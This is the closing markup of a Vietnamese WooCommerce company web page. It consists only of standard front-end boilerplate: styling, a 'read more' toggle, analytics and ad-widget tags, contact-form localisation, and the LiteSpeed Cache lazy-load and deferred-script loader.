 <script type="litespeed/javascript">$(document).ready(function(){var prodContent=$('.term-description');prodContent.each(function(){if($(this).height()>300){$(this).addClass('long_text');$(this).append('<a class="gd_more" href="javascript:void(0)">Xem thêm <i class="fal fa-angle-down"></i></a>');$('.long_text .gd_more').on('click',function(){$(this).parents('.term-description').css('height','auto');$(this).parents('.term-description').removeClass('long_text');$(this).remove()})}})})</script> <style type="text/css">.gd_social a.tiktok svg {fill: #fff;width: 15px;margin-top: 8px;}
    .gd_social a.tiktok:hover svg {fill: var(--color-primary);}
    .term-description{
        transition: all .3s;
        margin-top:2rem;    
    }
    .long_text {
        height: 300px;
        overflow: hidden;
        position: relative;
        transition: all .3s;
    }
    .long_text .gd_more {
        position: absolute;
        left: 50%;
        bottom: 0;
        color: #fff;
        border: 1px solid #fff;
        display: inline-flex;
        transform: translateX(-50%);
        border-radius: 5px;
        padding: 5px 35px;
        font-size: 1rem;
        background: #00488cab;
        align-items: center;
        z-index: 2;
    }
    .long_text .gd_more:hover{
        background: var(--color-primary);

    }
    .long_text .gd_more i{
        margin-left: 5px;
    }
    .long_text::before {
        content: '';
        position: absolute;
        width: 100%;
        height: 100px;
        left: 0;
        bottom: 0;
        background: linear-gradient(#f2f2f200, #fff);
        display: block !important;
        z-index: 1;
    }
    .loadingIcon {
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        background: rgba(255,255,255,0.3);
        background-image: url('https://demo1.bicweb.vn/wp-content/themes/phatthanh/images/icon/loading.gif');
        background-repeat: no-repeat;
        background-position: center center;
        background-size: 20px;
        z-index: 3;
    }</style> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/phatthanh/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script id='autoAdsMaxLead-widget-script' type="litespeed/javascript" data-src='https://cdn.autoads.asia/scripts/autoads-maxlead-widget.js?business_id=39DDAF237DCA4B29AC05E7621B7D03EE' charset='UTF-8'></script> <noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-T48V3M8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
 <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/nhuaphatthanh.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="aws-script-js-extra" type="litespeed/javascript">var aws_vars={"sale":"Sale!","sku":"SKU: ","showmore":"Xem t\u1ea5t c\u1ea3 k\u1ebft qu\u1ea3","noresults":"Kh\u00f4ng c\u00f3 g\u00ec hi\u1ec3n th\u1ecb"}</script> <script id="ez-toc-scroll-scriptjs-js-extra" type="litespeed/javascript">var eztoc_smooth_local={"scroll_offset":"80","add_request_uri":"","add_self_reference_link":""}</script> <script id="ez-toc-js-js-extra" type="litespeed/javascript">var ezTOC={"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"80","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #222222;color:#222222\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #222222;color:#222222\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://nhuaphatthanh.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://nhuaphatthanh.com/wp-content/litespeed/js/b1502f1ed7c832f6cfc0ae98da8a92aa.js?ver=e2896"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-25 22:41:16 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 22:41:16 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->